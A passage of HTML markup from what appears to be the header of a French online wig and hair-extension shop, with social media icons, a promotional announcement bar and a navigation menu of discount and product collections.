12.339a152.241 152.241 0 0 0 1.945 74.47c0.947 3.48 2.227 7.09-0.563 10.24a54.246 54.246 0 0 1-23.629-13.21c-26.828-18.202-53.247-37.017-79.82-55.654a19.89 19.89 0 0 0-9.65-4.531z" fill="#D16D5F" p-id="9154"></path><path d="M646.905 325.653a87.5 87.5 0 0 1-26.598-16.537c-26.47-17.792-52.3-36.505-78.463-54.758-3.072-2.15-6.118-3.993-6.297-8.192h91.263c44.62 32.358 90.315 63.257 135.243 95.205a13.03 13.03 0 0 0 11.801 3.482 99.301 99.301 0 0 1 2.048 31.385c0.205 13.517-0.205 27.059-0.358 40.601-8.474 0.154-13.21-6.733-19.175-10.88-16.05-11.187-31.564-23.04-47.256-34.84a18.662 18.662 0 0 1-2.996-3.84c-1.356-3.815 1.792-6.042 3.252-8.807a33.51 33.51 0 0 0-53.453-39.782c-2.61 2.714-4.3 6.886-9.01 6.963z" fill="#AC2FAF" p-id="9155"></path><path d="M501.78 777.948c-0.409-6.554-6.63-8.064-10.546-10.829-45.516-32.307-91.928-63.359-136.856-96.408-32.307-23.629-65.228-46.438-97.816-69.708a12.365 12.365 0 0 0-8.755-3.61v-35.685c26.751 15.001 50.457 34.457 75.877 51.404 21.888 14.592 43.52 29.72 64.358 45.644 51.557 39.219 106.187 74.034 158.282 112.638 2.355 1.818 5.12 3.098 5.12 6.63z" fill="#DE8344" p-id="9156"></path><path d="M247.807 649.002a530.604 530.604 0 0 1 49.56 35.302c30.874 20.48 60.749 42.419 91.007 63.795 11.264 7.936 22.477 15.948 33.818 23.73a7.398 7.398 0 0 1 4.198 6.144 400.89 400.89 0 0 1-88.626-2.943 118.117 118.117 0 0 1-89.957-126.028z" fill="#E79230" p-id="9157"></path><path d="M773.88 344.879c-1.639 7.09-5.12 3.916-8.474 1.561-15.36-10.675-30.72-21.273-46.08-32.025-29.208-20.48-58.366-41.139-87.601-61.593-2.56-1.74-5.12-3.123-5.12-6.63a211.504 211.504 0 0 1 63.794 4.045 117.758 117.758 0 0 1 83.48 94.642z" fill="#A625BC" p-id="9158"></path><path d="M360.932 563.653a175.486 175.486 0 0 1-1.972-97.15 203.824 203.824 0 0 1 43.033-70.886c3.226-3.66 7.092-6.784 10.624-10.24a167.499 167.499 0 0 1 99.097-34.303 158.923 158.923 0 0 1 148.273 103.678 168.42 168.42 0 0 1 4.429 102.86 171.108 171.108 0 0 1-37.811 63.615c-5.965 6.067-12.34 11.699-18.534 17.51a267.004 267.004 0 0 1-47.257 25.779 131.48 131.48 0 0 1-45.312 8.627 137.547 137.547 0 0 1-43.852-5.658 167.447 167.447 0 0 1-107.211-95.82 79.666 79.666 0 0 0-3.507-8.012z m285.973-238.077a36.684 36.684 0 1 1 59.29 41.625 37.964 37.964 0 0 1-45.082 5.12 35.404 35.404 0 0 1-14.233-46.668z" fill="#FEFEFE" p-id="9159"></path><path d="M406.832 502.163a100.683 100.683 0 0 1 51.2-80.793c50.507 37.069 102.193 72.473 153.75 108.03a34.33 34.33 0 0 1 3.021 2.56 99.352 99.352 0 0 1-57.65 75.085c-14.771-8.627-28.16-19.226-42.163-29.005-35.993-25.395-72.498-49.996-108.158-75.877z" fill="#C85E73" p-id="9160"></path><path d="M614.931 531.91c-7.68 0.153-12.467-5.632-17.92-9.447a7763.044 7763.044 0 0 1-111.307-78.232c-9.625-6.912-21.734-11.213-27.494-23.04a105.599 105.599 0 0 1 156.62 66.739 100.146 100.146 0 0 1 0.102 43.98z" fill="#BE4C89" p-id="9161"></path><path d="M406.857 502.163a96.101 96.101 0 0 1 31.411 19.43c33.075 22.17 65.254 45.286 97.688 68.172a78.36 78.36 0 0 1 21.274 17.254A104.088 104.088 0 0 1 406.857 502.06z" fill="#D16D60" p-id="9162"></path></svg></a></li>
      
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://www.tiktok.com/@baisihairfr1/"><svg t="1750383546305" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7324" width="16" height="16"><path d="M511.744384 511.744128m-511.744128 0a511.744128 511.744128 0 1 0 1023.488256 0 511.744128 511.744128 0 1 0-1023.488256 0Z" fill="#170B1A" p-id="7325"></path><path d="M512.256128 336.215892c0.511744-53.733133 0-107.978011 0.511744-161.711144h110.024988c-0.511744 9.723138 1.023488 18.934533 2.55872 28.145927l-75.226387 6.140929 6.14093 430.888556c0.511744 18.422789-12.793603 59.874063-22.004998 75.738131-14.328836 24.563718-57.827086 47.08046-86.484757 49.63918-17.911044 1.535232-31.216392-3.070465-47.592204-11.770115-12.281859-6.652674-18.934533-43.498251-22.516742-53.221389 28.145927 15.864068 64.991504 14.328836 92.113943-3.582209 26.098951-16.375812 43.498251-46.568716 43.498251-78.296851-1.023488-94.16092-1.023488-188.321839-1.023488-281.971015z m181.157421-31.216392c15.352324 9.723138 32.751624 17.3993 50.662669 20.981509 10.746627 2.558721 20.981509 3.582209 31.728136 3.582209v29.68116c-31.728136-7.164418-100.301849-27.122439-82.390805-54.244878z" fill="#25F4EE" p-id="7326"></path><path d="M313.699406 442.658671c39.404298-24.563718 87.508246-34.798601 133.565218-28.145927v33.775112c-42.986507 1.023488-78.808596 19.446277-113.607197 45.033483-26.098951 19.446277-44.009995 39.404298-57.827086 69.085458-13.305347 28.145927-18.934533 51.686157-18.422789 82.902548 0 34.286857 9.211394 58.850575 25.587207 89.043479 7.676162 13.817091 22.516742 34.798601 18.934532 50.150924-23.54023-16.375812-42.986507-38.38081-57.315342-62.944528-19.446277-32.751624-29.169415-71.644178-28.145927-110.024987 1.535232-35.310345 11.258371-70.108946 30.192904-100.813593 16.375812-27.634183 39.916042-51.686157 67.03848-68.061969z" fill="#25F4EE" p-id="7327"></path><path d="M543.984264 202.650675h82.390804c12.793603 22.004998 11.770115 30.192904 18.934533 44.009995 11.258371 22.004998 19.958021 30.192904 44.521739 54.756621 1.535232 1.023488 2.558721 2.046977 3.582209 3.582209 21.493253 24.563718 50.662669 41.963018 82.390805 49.127437 18.422789 13.305347 5.629185 67.038481 5.629185 95.696151-53.733133 0.511744-108.489755-20.469765-151.988006-52.197901 0 68.573713 0 132.029985 0.511744 201.115443 0 9.211394 0.511744 17.911044 0 27.634183-2.558721 33.263368-17.911044 81.87906-34.7986 110.536731-14.328836 25.075462-33.775112 47.592204-57.315343 64.991504-30.192904 22.516742-67.038481 34.798601-104.395802 35.822089-18.934533 0.511744-38.38081-0.511744-56.803598-4.605697-26.098951-5.629185-51.174413-31.728136-73.17941-47.080459l-1.535233-1.535233c-10.746627-11.258371-20.469765-24.051974-27.634183-38.380809-16.375812-29.681159-25.587206-63.456272-25.587206-97.743129-0.511744-31.216392 6.14093-62.432784 19.446277-90.578711 13.817091-29.681159 34.286857-56.291854 59.874063-75.73813 34.286857-25.587206 75.738131-40.427786 118.724638-41.451275 11.770115 5.629185 3.582209 92.113943 3.582208 92.113943-13.817091-4.605697-32.23988-3.070465-46.568715 0.511744-17.3993 3.582209-26.610695 13.817091-39.916042 25.075463-8.187906 7.164418-15.352324 14.84058-19.958021 24.563718-8.69965 16.375812-8.187906 18.422789-6.652674 36.845577 2.046977 17.3993 5.117441 36.333833 16.887556 49.63918 7.676162 9.723138 12.793603 24.563718 23.028486 31.216392 8.187906 13.305347 18.934533 23.028486 30.704648 28.657671 16.375812 8.69965 34.798601 12.281859 52.709645 10.746627 28.657671-2.046977 55.268366-19.446277 69.597201-44.521739 9.211394-16.375812 13.305347-37.357321 13.305348-55.268366 0-150.964518 0.511744-437.541229 0.511744-437.541229z" fill="#FFFFFF" p-id="7328"></path><path d="M625.35158 202.650675c9.723138 0.511744 18.934533 0 29.169416 0 0 31.728136 10.234883 63.968016 28.657671 90.066966 2.558721 3.582209 4.605697 6.652674 7.164417 9.211394-20.981509-12.793603-37.357321-32.751624-48.615692-54.756621-7.164418-13.305347-12.793603-28.657671-16.375812-44.521739z m150.452774 151.476262c10.746627 2.558721 20.981509 3.582209 31.728136 3.582208v111.048476c-54.244878 0.511744-108.489755-17.3993-153.011494-49.63918v220.561719c0.511744 16.887556-1.023488 33.263368-4.605698 49.63918-10.746627 49.63918-39.404298 93.649175-80.855572 123.330335-22.004998 15.864068-46.568716 26.610695-72.667666 32.23988-31.728136 7.164418-64.47976 6.652674-95.184408-1.535232-36.845577-9.723138-71.644178-30.192904-97.231384-58.338831 22.004998 15.864068 47.08046 26.098951 73.691154 31.728136 18.422789 4.093953 37.869065 5.117441 56.803598 4.605697 37.357321-1.023488 74.202899-13.305347 104.395803-35.822089 23.54023-17.3993 42.474763-39.404298 57.315342-64.991504 16.887556-29.169415 27.122439-61.921039 29.681159-95.184408 0.511744-9.211394 0.511744-17.911044 0-27.634183-1.023488-68.061969-1.023488-136.635682-1.023488-205.209395 44.009995 31.728136 97.743128 48.615692 151.476262 48.103948-0.511744-28.657671 0-57.827086-0.511744-86.484757z" fill="#FE2C55" p-id="7329"></path><path d="M447.264624 440.09995c10.746627 0 22.004998 0.511744 32.23988 2.046977v114.11894c-15.352324-5.117441-32.23988-5.629185-48.103948-2.046976-30.192904 6.652674-55.268366 29.681159-66.014993 58.850574-10.746627 28.657671-6.652674 62.432784 11.258371 86.996502-10.746627-6.14093-19.446277-14.328836-27.122439-24.051974-11.258371-13.305347-18.934533-30.704648-20.981509-48.103948-2.046977-17.911044 1.023488-37.357321 9.723138-53.221389 4.605697-9.723138 11.770115-17.911044 19.958021-25.075463 13.305347-11.258371 30.192904-18.422789 46.568716-23.028485 13.817091-3.070465 28.657671-3.582209 41.963019 1.023488 0.511744-4.605697 0.511744-76.249875 0.511744-87.508246z" fill="#FE2C55" p-id="7330"></path></svg></a></li>
      
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.fr/baisihairfr/"><svg t="1750840301003" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7030" width="16" height="16"><path d="M13.887123 511.719452a497.579836 497.579836 0 1 0 995.145644 0c0-274.796712-222.769096-497.565808-497.579835-497.565808S13.887123 236.92274 13.887123 511.719452z m0 0" fill="#C02328" p-id="7031"></path><path d="M551.61337 680.440986c-37.621479-2.903671-53.416329-21.56011-82.929973-39.473096-16.215671 85.062137-36.022356 166.617425-94.712986 209.218631-18.137425-128.575123 26.652055-225.153753 47.356493-327.651946-35.405151-59.602411 4.208219-179.550685 78.946192-150.008986 91.921534 36.344986-79.577425 221.632877 35.545425 244.764055 120.18674 24.155178 169.254575-208.545315 94.712986-284.251178-107.688329-109.273425-313.484274-2.482849-288.178849 153.964712 6.158027 38.252712 45.687233 49.85337 15.780821 102.638466-68.93063-15.261808-89.480767-69.632-86.843616-142.097534 4.208219-118.629699 106.608219-201.699945 209.232658-213.216439C610.36011 219.809315 732.230137 281.950685 749.063014 404.10126c18.908932 137.805151-58.606466 287.056658-197.393535 276.339726z m0 0" fill="#F1F2F1" p-id="7032"></path></svg></a></li>
      
      
      
      
      
      
      
      
      
      
      

      
    </ul>
  </div>


        
      </div>

      <div class="announcement-bar__middle"><div class="announcement-bar__announcements"><div class="announcement"
                data-bg="#fffcef"
                data-text="#ffffff"
                data-underline="rgba(255, 255, 255, 0.6)" >
                <div class="announcement__text"><p>Code St Valentin : V1402🎁</p></div>
              </div><div class="announcement announcement--inactive"
                data-bg="#fffcef"
                data-text="#ffffff"
                data-underline="rgba(255, 255, 255, 0.6)" >
                <div class="announcement__text"><p>Avant 14 Février Livraison 0€💥</p></div>
              </div><div class="announcement announcement--inactive"
                data-bg="#fffcef"
                data-text="#ffffff"
                data-underline="rgba(255, 255, 255, 0.6)" >
                <div class="announcement__text"><p>What's App 24H/24H:📞<a href="https://api.whatsapp.com/send/?phone=8616624711330" title="https://api.whatsapp.com/send/?phone=8616624711330">+86 16624711330</a></p></div>
              </div></div><div class="announcement-bar__announcement-controller">
              <button class="announcement-button announcement-button--previous btn--plain-text" aria-label="Précédente"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></button>
              <button class="announcement-button announcement-button--next btn--plain-text" aria-label="Suivante"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></button>
            </div></div>

      <div class="announcement-bar__right ">
        
        <div style="margin: unset;" class="transcy-switcher-manual transcy-mobile hidden"></div>
        <div style="margin: unset;" class="transcy-switcher-manual transcy-desktop hidden"></div>

      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--19414870753523__header" class="shopify-section shopify-section-group-header-group section-header"><style data-shopify>
  .logo img {
    width: 120px;
  }
  .logo-area__middle--logo-image {
    max-width: 120px;
  }
  @media (max-width: 767.98px) {
    .logo img {
      width: 100px;
    }
    .logo-area__middle--logo-image {
      max-width: 120px;
    }
    }.section-header {
    position: -webkit-sticky;
    position: sticky;
    top: 0px;
  }</style>
<div data-section-type="header" class="wide-container" data-cc-animate>
  <div id="pageheader" class="pageheader pageheader--layout-inline-menu-center pageheader--layout-inline-permitted pageheader--sticky card card--header">
    <div class="logo-area">
      <div class="logo-area__left">
        <div class="logo-area__left__inner">
          <button class="btn--icon mobile-nav-toggle tap-target" aria-label="Basculer le menu" aria-controls="MobileNavigationDrawer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu" aria-hidden="true"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></button>

          
            <a class="show-search-link mobile-only" href="/search">
              <span class="show-search-link__text visually-hidden">Recherche</span>
              <span class="show-search-link__icon"><svg width="26" height="26" viewBox="0 0 26 26" aria-hidden="true"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke="currentColor"><circle cx="10.364" cy="10.364" r="10.364"/><path stroke-linecap="square" d="m18 18 5.777 5.788"/></g></g></svg></span>
            </a>
          

          <div class="navigation navigation--desktop" role="navigation" aria-label="Navigation principale">
            <div class="navigation__tier-1-container">
              <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/flash-offer" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1"> Promotions</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-1" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/promo-black-friday" class="navigation__link" >Vente Flash</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/prix-moins-de-100" class="navigation__link" >PRIX Moins de 100€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/moitie-prix" class="navigation__link" >Moitié Prix -50%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/promotion-remise-120" class="navigation__link" >Remise -120€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/vip100" class="navigation__link" >Remise -100€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/remise-38" class="navigation__link" >Remise -38%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/fr20" class="navigation__link" >Remise -20%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/bs50" class="navigation__link" >Remise -60€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/baisi20-1" class="navigation__link" >Remise -30€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="/collections/promotion-remise-65-bs65" class="navigation__link" >Remise -65%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/flash-offer" class="navigation__link" >Réduction VIP</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/perruques-en-france" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-2">Reçu en 48h</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-2" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-en-france" class="navigation__link" >48H Livraison TVA 0€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/prix-moins-de-99" class="navigation__link" >Prix moins &lt; 99€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/raw-hair" class="navigation__link" >Raw Hair</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/france-vip" class="navigation__link" >France VIP</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/couleurs-en-france" class="navigation__link" >Couleurs en France</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/2020-new-arrivals" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">Tendances 2026</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-3" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/2020-new-arrivals" class="navigation__link" >Perruques Arrivages</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-mariage" class="navigation__link" >Perruques Coiffure Mariage</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruque-full-lace" class="navigation__link" >Perruque Full Lace</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruque-demi-tete" class="navigation__link" >Perruque Demi -Tête</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/coiffure-a-la-mode" class="navigation__link" >Coiffure à la Mode</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/vernis-a-ongles" class="navigation__link" >Vernis à Ongles</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/wholesale" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-4">Prix Grossiste</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-4" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/wholesale" class="navigation__link" >Perruques en Gros </a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-pour-revendre" class="navigation__link" >Prix D&#39;Usine</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/achetes-gratuits" class="navigation__link" >Perruques Gratuites</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/promo-cadeaux" class="navigation__link" >Cadeaux Gratuits</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/2-perruques-vip" class="navigation__link" >Spécial pour Revendre</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/usine-fournisseur" class="navigation__link" >Usine Fournisseur</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/live-vente-flash" class="navigation__link" >Vente en LIVE Aujourd&#39;hui</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/perruques-de-luxe" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-5">Viêtnam Hair + Prête à Porter </a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-5" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-de-luxe" class="navigation__link" >Viêtnam Hair</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-sans-colle" class="navigation__link" >Prête à Porter</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/headband-wig-t-part" class="navigation__link" >Perruque bandeau</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/u-part-perruque" class="navigation__link" >U &amp; V PART PERRUQUE</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/flash-offer" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-6">Catalogue</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-6" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruque-reglable" class="navigation__link" >Perruque Réglable</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/natte" class="navigation__link" >Natte à la Mode</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/colorful-wigs" class="navigation__link" >Couleurs en Soldes</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/hd-lace-wig" class="navigation__link" >Perruque En HD Lace</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/bob-wig" class="navigation__link" >BOB en Promo</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1" class="navigation__link" >100% RAW HAIR</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/pages/tissages-meches" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-7">Tissages </a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-7" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/hair-weave" class="navigation__link" >Tissages &amp; Mèches Vietnamiens</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/double-machine" class="navigation__link" >Vietnam Hair Tissages &amp; Mèches</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/closure-frontal" class="navigation__link" >Closure &amp; Frontal</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/bundle-with-closure-frontal" class="navigation__link" >Lots de Tissages</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/hair-ponytail-queue-de-cheval" class="navigation__link" >Queue de Cheval</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/clip-ins-extensions" class="navigation__link" >Clips et Tape Hair</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/wigs" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-8">Avantages VIP</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-8" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/pages/video-share" class="navigation__link" >Vidéos des Clientes</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/pages/loyalty-page" class="navigation__link" >BAISI Récompenses</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/top-selling" class="navigation__link" >Meilleure Vente</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/apps/track123" class="navigation__link" >Suivre le Colis</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/custom-packaging" class="navigation__link" >Emballage Personnalisé</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/cadeaux-zone" class="navigation__link" >Cadeaux Zone</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
</ul>

            </div>
          </div>
           <div class='hotSaleMB' onclick='toHotSale()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQLPKIVlA-jSpJ8yMrBMKhDSxzaQWQks33KBFB0A_50_50.png?v=1767080029' width='30' /> </div>
        </div>
        <div class="transcy-switcher-manual transcy-mobile hidden" style="position: absolute; left: 63px; top: 5px; visibility: hidden;"></div>
      </div>

      <div class="logo-area__middle logo-area__middle--logo-image">
        <div class="logo-area__middle__inner">
          <div class="logo" itemscope itemtype="http://schema.org/Organization">
            <meta itemprop="name" content="baisihairfr"><a style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiHairFR</a>

            <a class="logo__link" href="/" title="baisihairfr" itemprop="url"><img class="logo__image" src="//www.baisihair.fr/cdn/shop/files/BAISI_2_240x.png?v=1722499906" alt="baisihairfr" width="800" height="289" itemprop="logo" /></a></div>
        </div>
      </div>

      <div class="logo-area__right">
        
        <div class ="flyicon">Cadeaux 0€</div>
        <div class="logo-area__right__inner">
          <div class='hotSalePc' onclick='toHotSale()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQLPKIVlA-jSpJ8yMrBMKhDSxzaQWQks33KBFB0A_50_50.png?v=1767080029' width='30' /></div>
          
            <a href="javascript:void(0)" class="header__icon h-wishlist-icon wishlist-page-widget">
